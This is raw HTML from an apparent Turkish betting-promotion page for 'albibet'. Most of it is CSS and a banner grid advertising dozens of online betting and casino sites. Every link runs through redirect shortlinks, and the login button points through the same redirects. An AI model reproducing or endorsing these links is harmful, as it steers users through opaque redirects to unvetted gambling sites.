*:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://albibetkayit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albibetkayit.com/wp-json/wp/v2/tags/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albibetkayit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://albibetkayitcom.seoponox.com/tag/albibet-uyelik/amp/"><link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-cropped-albi-logo-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">ALBIBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

